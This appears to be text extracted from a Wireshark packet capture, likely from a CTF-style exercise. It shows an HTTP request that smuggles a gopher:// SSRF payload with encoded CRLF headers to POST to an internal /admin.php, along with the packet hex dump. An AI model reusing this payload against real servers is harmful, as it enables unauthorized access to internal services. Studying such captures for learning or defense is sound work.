 562 11.8367… 192.168.… 39.105.1… TCP 54 57023 → 30025 [ACK] Seq=1 Ack=1 Win=65536 Len=0
563 11.8369… 192.168.… 39.105.1… HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%2
564 11.9259… 39.105.1… 192.168.… TCP 54 30025 → 57023 [ACK] Seq=1 Ack=592 Win=30720 Len=0
565 14.9792… 39.105.1… 192.168.… HTTP 1361 HTTP/1.1 200 OK (text/html)
566 14.9800… 192.168.… 39.105.1… TCP 54 57023 → 30025 [FIN, ACK] Seq=592 Ack=1308 Win=64256 Len=0
Frame 563: 645 bytes on wire (5160 bits), 645 bytes captured (5160 bits)
Ethernet II, Src: IntelCor_56:6c:5b (38:00:25:56:6c:5b), Dst: Guangdon_02
Internet Protocol Version 4, Src: 192.168.43.109, Dst: 39.105.136.196
Transmission Control Protocol, Src Port: 57023, Dst Port: 30025, Seq: 1,
Hypertext Transfer Protocol
[truncated]GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.p
[ [truncated]Expert Info (Chat/Sequence): GET /index.php?url=gopher:
Request Method: GET
Request URI [truncated]: /index.php?url=gopher://127.0.0.1:80/_POST%
Request URI Path: /index.php
Request URI Query [truncated]: url=gopher://127.0.0.1:80/_POST%20%
Request URI Query Parameter [truncated]: url=gopher://127.0.0.1
0040 2e 70 68 70 3f 75 72 6c 3d 67 6f 70 68 65 72 3a .php?url
0050 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 2f 5f //127.0.
0060 50 4f 53 54 25 32 30 25 32 46 61 64 6d 69 6e 2e POST%20%
0070 70 68 70 25 32 30 48 54 54 50 25 32 46 31 2e 31 php%20HT
0080 25 32 35 30 64 25 32 35 30 61 48 6f 73 74 25 33 %250d%25
0090 41 25 32 30 6c 6f 63 61 6c 68 6f 73 74 25 33 41 A%20loca
00a0 38 30 25 32 35 30 64 25 32 35 30 61 43 6f 6e 6e 80%250d%
00b0 65 63 74 69 6f 6e 25 33 41 25 32 30 63 6c 6f 73 ection%3
00c0 65 25 32 35 30 64 25 32 35 30 61 43 6f 6e 74 65 e%250d%2
00d0 6e 74 2d 54 79 70 65 25 33 41 25 32 30 61 70 70 nt-Type%
00e0 6c 69 63 61 74 69 6f 6e 25 32 46 78 2d 77 77 77 lication
00f0 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 -form-ur
0100 25 32 35 30 64 25 32 35 30 61 43 6f 6e 74 65 6e %250d%25